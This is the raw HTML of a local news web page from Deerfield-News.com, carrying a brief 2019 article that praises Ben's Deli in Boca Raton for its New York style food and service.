                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2024/09/25/a-chance-meeting-with-matisyahu-in-hawaii-a-7-years-ago-makes-for-2-great-feel-good-videos-and-a-story/"  rel="bookmark" title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY">A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2023/11/27/deerfield-beach-take-a-dip-with-santa/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2023/11/DFLD-AQUATIC-CENTER-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2023/11/27/deerfield-beach-take-a-dip-with-santa/"  rel="bookmark" title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER">DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2021/02/04/deerfield-beach-drive-in-movie/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH DRIVE-IN MOVIE" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH DRIVE-IN MOVIE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2021/02/144779108_3486610234769627_834181301981588782_o-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2021/02/04/deerfield-beach-drive-in-movie/"  rel="bookmark" title="DEERFIELD BEACH DRIVE-IN MOVIE">DEERFIELD BEACH DRIVE-IN MOVIE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2020/07/15/st-patricks-irish-pub-and-bso-seeks-the-help-of-the-public-finding-smoking-bandit/"  rel="bookmark" class="td-image-wrap " title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT" ><img class="entry-thumb" src="" alt="" title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/07/107853083_4021664114571312_9103116588119119011_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2020/07/15/st-patricks-irish-pub-and-bso-seeks-the-help-of-the-public-finding-smoking-bandit/"  rel="bookmark" title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT">ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2020/04/29/bso-of-shore-water-rescue-save-trhee-boaters-must-see-video/"  rel="bookmark" class="td-image-wrap " title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO" ><img class="entry-thumb" src="" alt="" title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/08/Braking-News-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2020/04/29/bso-of-shore-water-rescue-save-trhee-boaters-must-see-video/"  rel="bookmark" title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO">BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://deerfield-news.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-14968" class="post-14968 post type-post status-publish format-standard has-post-thumbnail hentry category-city-of-deerfield-beach category-deerfield-beach-news category-food tag-bens-deli tag-boca-ratons-best-deli tag-deerfield-beach tag-deerfield-beach-news" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://deerfield-news.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in City Of Deerfield Beach" class="entry-crumb" href="https://deerfield-news.com/category/city-of-deerfield-beach/">City Of Deerfield Beach</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Boca&#8217;s Best Deli Still Bens</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://deerfield-news.com/category/city-of-deerfield-beach/">City Of Deerfield Beach</a></li><li class="entry-category"><a  href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a></li><li class="entry-category"><a  href="https://deerfield-news.com/category/food/">Food</a></li></ul>
            <header>
                <h1 class="entry-title">Boca&#8217;s Best Deli Still Bens</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-27T07:51:23-04:00" >October 27, 2019</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-14968">1100</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeerfield-news.com%2F2019%2F10%2F27%2Fbocas-best-deli-still-bens%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Boca%E2%80%99s+Best+Deli+Still+Bens&url=https%3A%2F%2Fdeerfield-news.com%2F2019%2F10%2F27%2Fbocas-best-deli-still-bens%2F&via=Deerfield+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/&amp;media=https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2.jpg&description=Boca%E2%80%99s+Best+Deli+Still+Bens" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Boca%E2%80%99s+Best+Deli+Still+Bens %0A%0A https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2.jpg" data-caption=""><img width="640" height="640" class="entry-thumb td-modal-image" src="https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-640x640.jpg" srcset="https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-640x640.jpg 640w, https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-300x300.jpg 300w, https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-1024x1024.jpg 1024w, https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-150x150.jpg 150w, https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-768x768.jpg 768w, https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-1536x1536.jpg 1536w, https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-2048x2048.jpg 2048w, https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-420x420.jpg 420w, https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-681x681.jpg 681w, https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-140x140.jpg 140w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="IMG_00000108-1 (2)"/></a></div>
        <!-- content --><p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-14969" src="https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-300x300.jpg" alt="" width="300" height="300" srcset="https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-300x300.jpg 300w, https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-1024x1024.jpg 1024w, https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-150x150.jpg 150w, https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-768x768.jpg 768w, https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-1536x1536.jpg 1536w, https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-2048x2048.jpg 2048w, https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-420x420.jpg 420w, https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-640x640.jpg 640w, https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-681x681.jpg 681w, https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2-140x140.jpg 140w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Deerfield-News.com-Deerfield Beach, Fl-Boca&#8217;s best NY style deli is still found at the corner of Clint Moore Road and 441, Bens Deli. Rooted in NYC and Long Island Ben&#8217;s has established a name for themselves both in NY and South Florida. They came to Boca about 17 years ago and there has been no looking back.</p>
<p>From their homemade potato salad and coleslaw to in house pickled corned beef, pastrami and homemade brisket Ben still does things right. Matzoh Ball soup that is as good as any Grandma&#8217;s ok maybe not, but it is good. With full table service and the looks and feel of an NYC deli, Ben seems to continuously get things done right. Of course, you can always sneak into the counter located along the side of the deli counter if you want to avoid the lines at peak times. Of course, all items are available for take-out and Ben&#8217;s offers local delivery and catering.</p><div class="deerf-728x90-header" id="deerf-3020171831"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0569938968580004" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-0569938968580004" 
data-ad-slot="1154064421" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>
<div class="deerf-after-content" id="deerf-3361776792"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0569938968580004" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-0569938968580004" 
data-ad-slot="8177803623" 
data-ad-format="autorelaxed"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://deerfield-news.com/tag/bens-deli/">Bens Deli</a></li><li><a href="https://deerfield-news.com/tag/boca-ratons-best-deli/">Boca Ratons Best Deli</a></li><li><a href="https://deerfield-news.com/tag/deerfield-beach/">Deerfield Beach</a></li><li><a href="https://deerfield-news.com/tag/deerfield-beach-news/">Deerfield Beach News</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeerfield-news.com%2F2019%2F10%2F27%2Fbocas-best-deli-still-bens%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Boca%E2%80%99s+Best+Deli+Still+Bens&url=https%3A%2F%2Fdeerfield-news.com%2F2019%2F10%2F27%2Fbocas-best-deli-still-bens%2F&via=Deerfield+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/&amp;media=https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2.jpg&description=Boca%E2%80%99s+Best+Deli+Still+Bens" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Boca%E2%80%99s+Best+Deli+Still+Bens %0A%0A https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://deerfield-news.com/2019/10/26/arrest-made-in-deerfield-beach-murder-at-breezy-hill-rv-park-ethan-guinazzo/">ARREST MADE IN DEERFIELD BEACH MURDER AT BREEZY HILL RV PARK-ETHAN GUINAZZO</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://deerfield-news.com/2019/10/29/deerfield-beach-hotel-sells-for-two-million-plus/">DEERFIELD BEACH HOTEL SELLS FOR TWO MILLION PLUS</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://deerfield-news.com/author/bocahowie/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a></span></div><div class="td-author-description">Howard Levy is a local businessman since 1981 and since 1997 a domainer and the owner of several websites including Usedtires.com and Deerfield-News .Levy has been living in Deerfield-Boca area since 1980 and been visiting Deerfield Beach since he was 12 in 1974 when his grandparents moved here from Miami Beach.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Howard Levy"><meta itemprop="url" content="https://deerfield-news.com/author/bocahowie/"></span><meta itemprop="datePublished" content="2019-10-27T07:51:23-04:00"><meta itemprop="dateModified" content="2019-10-27T07:51:23-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png"></span><meta itemprop="name" content="Deerfield News"></span><meta itemprop="headline " content="Boca&#039;s Best Deli Still Bens"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://deerfield-news.com/wp-content/uploads/2019/10/IMG_00000108-1-2.jpg"><meta itemprop="width" content="2448"><meta itemprop="height" content="2448"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":14968,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "2965";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "989";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="td-related-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">RELATED ARTICLES</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" class="td-image-wrap " title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" ><img class="entry-thumb" src="" alt="" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260106_224512-1-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE">BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" class="td-image-wrap " title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" ><img class="entry-thumb" src="" alt="" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260118_134254-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE">BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" class="td-image-wrap " title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" ><img class="entry-thumb" src="" alt="" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/11/DOT-FL-THANKSGIVING-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD">DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_media_image"><a href="mailto:sales@usedtires.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad2.jpg" class="image wp-image-22302  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad2.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad2-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad2-327x420.jpg 327w" sizes="(max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://maps.app.goo.gl/LGd2ByJEoUReim59A" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2.jpg" class="image wp-image-22386  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="mailto:bocastartup@gmail.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad.jpg" class="image wp-image-22300  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="mailto:news@deerfield-news.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad3.jpg" class="image wp-image-22383  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad3.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad3-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad3-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>
</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Live Surf Cam</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/-HAi_5IIAYg?si=Jbo8YQ6qNIvLFuZL" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Live Pier Cam</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/H33wtprQqSM?si=XrPkGw8ZrrXwEd5I" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

